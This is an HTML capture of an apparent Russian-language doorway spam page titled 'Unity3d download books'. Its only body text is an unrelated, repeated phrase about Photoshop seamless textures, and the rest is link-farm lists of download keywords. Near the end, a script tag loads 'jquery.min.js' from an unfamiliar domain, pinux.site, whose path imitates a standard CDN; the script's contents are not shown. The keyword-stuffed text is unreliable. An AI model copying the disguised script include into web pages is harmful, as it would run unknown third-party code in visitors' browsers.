

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://vaohohmute.zaytona.com/wdk-unity3d-skachat-knigi.html
body_size: 1871
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Unity3d скачать книги - vaohohmute.zaytona.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">vaohohmute.zaytona.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Unity3d скачать книги</h2>
                            </header>
                            <p>Как сделать бесшовную текстуру в Photoshop. Как создать бесшовную текстуру в Фотошопе. Как. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="wdk-kniga-gluhovskogo-metro-2035.html">Книга глуховского метро 2035</a></li>
                                <li><a href="wdk-delo-v-tebe-skachat-s-torrenta.html">Дело в тебе скачать с торрента</a></li>
                                <li><a href="wdk-pesnya-o-leningrade-rozenbaum-skachat.html">Песня о ленинграде розенбаум скачать</a></li>
                                <li><a href="wdk-patchi-mody-skachat.html">Патчи моды скачать</a></li>
                                <li><a href="wdk-fayl-russian-lng-skachat.html">Файл russian lng скачать</a></li>
                                <li><a href="wdk-skachat-pesni-iz-filma-prizrak-opery.html">Скачать песни из фильма призрак оперы</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Как сделать бесшовную текстуру в Photoshop 3dbuffer.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wdk-skachat-prezentaciyu-arhitektor.html">Скачать презентацию архитектор</a></li>
                                            <li><a href="wdk-skachat-igry-pushistiki-igraem-s-kotyatami.html">Скачать игры пушистики играем с котятами</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wdk-open-documents.html">Open documents</a></li>
                                            <li><a href="wdk-istoriya-dollara-prezentaciya-skachat.html">История доллара презентация скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wdk-amerikanskiy-angliyskiy-yazyk-slovar.html">Американский английский язык словарь</a></li>
                                            <li><a href="wdk-raspisanie-ekspress-elektrichki-do-ryazani.html">Расписание экспресс электрички до рязани</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wdk-pesnya-zaceni-zdes-realnye-pacany-tekst.html">Песня зацени здесь реальные пацаны текст</a></li>
                                            <li><a href="wdk-spb-pavlovsk-raspisanie-elektrichek-kupchino.html">Спб павловск расписание электричек купчино</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
